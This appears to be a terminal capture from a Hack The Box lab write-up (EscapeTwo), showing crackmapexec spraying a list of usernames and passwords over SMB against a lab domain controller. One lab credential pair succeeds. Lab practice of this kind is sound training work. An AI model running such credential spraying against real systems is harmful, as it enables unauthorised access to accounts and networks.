 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# crackmapexec smb 10.129.232.128 -u username.txt -p passwd.txt --continue-on-success
SMB 10.129.232.128 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:seq
uel.htb) (signing:True) (SMBv1:False)
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE